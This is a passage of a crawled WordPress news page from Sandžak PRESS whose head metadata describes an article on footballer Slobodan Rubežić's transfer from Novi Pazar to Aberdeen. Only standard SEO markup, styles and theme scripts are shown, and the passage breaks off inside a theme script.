

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/
body_size: 28179
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Rubežić se oprašta od Pazaraca: Izazov u Škotskoj</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rubežić se oprašta od Pazaraca: Izazov u Škotskoj" />
	<meta property="og:description" content="Sada već izvesni transfer Slobodana Rubežića iz Novog Pazara u Aberdin biće jedna od najvećih prodaja kluba iz grada na obalama Jošanice i Raške. Defanzivac rođen pre 23 godine u Beogradu, đak Vojvodine koji je kao omladinac prešao u Čukarički, trebalo bi ovih dana da ozvaniči prelazak u jedan od najuspešnijih škotskih klubova. Novopazarcima će [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2023-07-20T10:40:21+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2023/07/677z381_neskovic-i-rubezic.jpg" />
	<meta property="og:image:width" content="677" />
	<meta property="og:image:height" content="381" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/#article","isPartOf":{"@id":"https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Rubežić se oprašta od Pazaraca: Izazov u Škotskoj","datePublished":"2023-07-20T10:40:21+00:00","dateModified":"2023-07-20T10:40:21+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/"},"wordCount":124,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/07/677z381_neskovic-i-rubezic.jpg","articleSection":["Novi Pazar","Društvo","VAŽNO!"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/","url":"https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/","name":"Rubežić se oprašta od Pazaraca: Izazov u Škotskoj","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/#primaryimage"},"image":{"@id":"https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/07/677z381_neskovic-i-rubezic.jpg","datePublished":"2023-07-20T10:40:21+00:00","dateModified":"2023-07-20T10:40:21+00:00","breadcrumb":{"@id":"https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2023/07/677z381_neskovic-i-rubezic.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2023/07/677z381_neskovic-i-rubezic.jpg","width":677,"height":381},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Rubežić se oprašta od Pazaraca: Izazov u Škotskoj"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Rubežić se oprašta od Pazaraca: Izazov u Škotskoj novosti o komentarima" href="https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/288633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=288633' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Frubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Frubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
